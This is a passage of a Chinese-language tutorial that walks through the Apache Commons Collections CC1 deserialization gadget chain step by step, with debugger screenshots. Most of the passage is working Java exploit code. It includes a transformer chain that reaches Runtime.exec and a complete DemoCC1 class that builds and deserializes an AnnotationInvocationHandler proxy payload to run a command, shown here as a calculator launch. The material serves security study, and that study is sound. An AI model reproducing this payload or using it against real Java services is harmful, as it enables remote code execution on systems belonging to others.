新的Transformer[]对象传入,而不是直接传入所构造的transformers调用链。目的是为了避免本地调试时触发命令执行
P牛在《Java安全漫谈》中也有相应的解释:
为了避免本地调试时触发命令执⾏,我构造 LazyMap 的时候先⽤了⼀个⼈畜⽆害的 fakeTransformers 对象,等最后要⽣成 Payload 的时候,再把真正的 transformers 替换进去。
如果直接传入transformers,并调用LazyMap#get()一个不存在的key。这样运行后就会直接触发恶意代码,弹出计算器。示例如下:
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| package deserialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class TestCC {
public static void main(String[] args) throws Exception {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
new String[] { "open -a Calculator" }
),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
lazyMap.get("test");
}
}
|
AnnotationInvocationHandler
上⾯的代码执⾏示例代码只是⼀个⽤来在本地测试的类。在实际反序列化中,需要找到一个类,在它进行反序列化时,**readObject()**中也存在**get()**方法
继续往下看,跟进Gadgets类后可以看到,这里使用sun.reflect.annotation.AnnotationInvocationHandler创建了实例


继续跟进sun.reflect.annotation.AnnotationInvocationHandler,发现该类中的invoke()方法触发了get()

但readObject()和invoke()中的get()方法有什么联系呢,或者说应该如何才能触发invoke()方法呢,此时就需要用到了 Java 动态代理
这里的AnnotationInvocationHandler其实继承了InvocationHandler,也就是说用AnnotationInvocationHandler对LazyMap对象进行代理,那么在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发我们的LazyMap#get
最后的反射
上文也说了,为了避免本地调试时触发命令执行,作者在构造了ChainedTransformer对象时,创建了一个新的Transformer[]对象传入,但是这个对象并没有恶意代码。所以这里还需要通过反射将真正恶意的transformers链替换进去:

利用链构造
综上所述:
- 构造
transformers,主要通过transformer调用链实现反射触发恶意代码
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
new String[] { "open -a Calculator" }
),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
|
Java 1
2
3
| Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
|
- 实例化代理对象。这里不能直接
new对象,需要通过反射获取AnnotationInvocationHandler构造函数进行构造。
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annoConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
annoConstructor.setAccessible(true);
InvocationHandler lazyMapHandler = (InvocationHandler) annoConstructor.newInstance(Retention.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(
Map.class.getClassLoader(),
new Class[]{Map.class},
lazyMapHandler
);
|
这里的proxyMap类型是Map,不能直接对其进行序列化,因为入口点是 AnnotationInvocationHandler#readObject,所以需要用AnnotationInvocationHandler对这个proxyMap进行包裹
Java 1
2
3
|
InvocationHandler proxyMapHandler = (InvocationHandler) annoConstructor.newInstance(Retention.class, proxyMap);
|
需要分清上面lazyMapHandler和proxyMapHandler两个Handler:
第一个lazyMapHandler是用于实例化代理对象,当调用代理对象的方法时会被转发到invoke(),从而触发LazyMap中的get()方法
第二个proxyMapHandler是为了执行代理类proxyMap的任意方法,从而触发第一处的invoke()方法
完整代码如下:
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| package deserialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class DemoCC1 {
public static void main(String[] args) throws Exception {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
new String[] { "open -a Calculator" }
),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annoConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
annoConstructor.setAccessible(true);
InvocationHandler lazyMapHandler = (InvocationHandler) annoConstructor.newInstance(Retention.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(
Map.class.getClassLoader(),
new Class[]{Map.class},
lazyMapHandler
);
InvocationHandler proxyMapHandler = (InvocationHandler) annoConstructor.newInstance(Retention.class, proxyMap);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(proxyMapHandler);
oos.close();
baos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));
ois.readObject();
ois.close();
}
}
|
反序列化触发
这里在AnnotationInvocationHandle#readObject()中打下断点开始调试,此处的this.memberValues其实就是LazyMap,而前面用AnnotationInvocationHandler对LazyMap对象进行代理。也就是说只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke()方法中

在AnnotationInvocationHandler#invoke()方法中的这行打个断点,因为此处this.memberValues触发了get()方法,那么就会触发所代理的LazyMap#get()

可以跟进看看,确实跳转到了LazyMap#get()。这里当key不在这个 Map 对象中,则会调用transform(),从而完成触发恶意代码

其它
发现 ysoserial 中的Transformer[]数组最后增加了一个ConstantTransformer(1),目的是为了清除报错信息
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
new String[] { "open -a Calculator" }
),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
|















